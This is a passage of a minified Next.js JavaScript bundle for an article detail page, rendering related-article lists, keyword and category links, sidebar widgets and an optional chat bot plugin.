isOwner:v})})]})}),(0,a.jsx)(z,{}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(j,{relatedArticles:e.articlesRelatedArticlesResults.related_articles,category:e.articleResults.article.category,categoryGroup:e.articleResults.article.category_group,largeGenre:null!=(h=e.articleResults.article.large_genre)?h:void 0,mediumGenre:null!=(m=e.articleResults.article.medium_genre)?m:void 0,articleTitle:e.articleResults.article.title,prefecture:e.articleResults.article.locations[0].prefecture})}),!!e.articlesRelatedArticlesResults.related_articles.length&&(0,a.jsx)(V,{}),(0,a.jsx)(l._,{mt:8*!!e.articlesRelatedArticlesResults.owner_articles,mb:4,children:(0,a.jsx)(et,{userName:e.articleResults.post_user.name,ownerArticles:e.articlesRelatedArticlesResults.owner_articles})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(ek,{categoryGroupNameEn:e.articleResults.article.category_group.name_en,words:null!=(g=e.articleResults.meta.related_keywords)?g:[]})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eR,{relatedCategoryLinks:null!=(b=e.articleResults.meta.related_category_links)?b:[]})})]}),subColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(L,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e4,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(H,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e8,{})}),(0,a.jsx)(nd,{mb:7,children:(0,a.jsx)(D,{})})]})})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:1,children:(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})})})]}),(0,a.jsx)($,{}),e.shouldShowChatBot&&(0,a.jsx)(ns.A,{pluginKey:"a9fa4409-67c0-4eca-953d-9642df94c203"})]})}},94180:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/article/detail",function(){return n(89366)}])}},e=>{var t=t=>e(e.s=t);e.O(0,[4050,8159,8828,6951,9546,636,6593,8792],()=>t(94180)),_N_E=e.O()}]);
//# sourceMappingURL=detail-13948668975da057.js.map